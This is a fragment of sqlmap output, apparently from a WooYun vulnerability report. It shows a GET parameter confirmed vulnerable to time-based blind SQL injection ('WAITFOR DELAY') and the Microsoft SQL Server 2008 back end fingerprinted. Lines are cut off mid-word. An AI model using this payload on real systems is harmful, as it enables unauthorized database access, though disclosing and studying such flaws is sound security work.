 GET parameter 'id' is vulnerable. Do you want to keep testing t
)? [y/N] y
sqlmap identified the following injection point(s) with a total
equests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[21:07:45] [INFO] testing Microsoft SQL Server
[21:07:45] [WARNING] it is very important not to stress the net
ng usage of time-based payloads to prevent potential errors
[21:07:58] [INFO] confirming Microsoft SQL Server
[21:08:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[21:08:38] [INFO] fetched data logged to text files under 'C:\D